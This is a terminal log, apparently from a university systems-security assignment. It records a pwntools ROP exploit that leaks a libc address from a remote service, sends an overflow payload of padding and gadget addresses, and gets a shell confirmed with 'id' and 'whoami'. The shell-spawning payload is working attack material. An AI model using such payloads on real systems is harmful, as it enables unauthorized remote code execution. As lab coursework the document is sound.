 (base) user@BOOK-LJTR7UAK3F:/mnt/c/ITM/2-2Semester/ComputerSystem/project2/ROPME_v1.2$ python3 payload2.py
[*] '/mnt/c/ITM/2-2Semester/ComputerSystem/project2/ROPME_v1.2/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[.] Opening connection to 122.38.251.9 on port 31337: Trying 122.38.251.[+] Opening connection to 122.38.251.9 on port 31337: Done
[DEBUG] Received 0x2a bytes:
    b'The address of setvbuf :   0x7f404006ece0\n'
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  1a 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030  a3 12 40 00  00 00 00 00  bd e5 19 40  40 7f 00 00  │··@·│····│···@│@···│
    00000040  90 c2 03 40  40 7f 00 00  40 0a 03 40  40 7f 00 00  │···@│@···│@··@│@···│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x42 bytes:
    b'uid=1033(CS20102120) gid=1033(CS20102120) groups=1033(CS20102120)\n'
uid=1033(CS20102120) gid=1033(CS20102120) groups=1033(CS20102120)
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0xb bytes:
    b'CS20102120\n'
CS20102120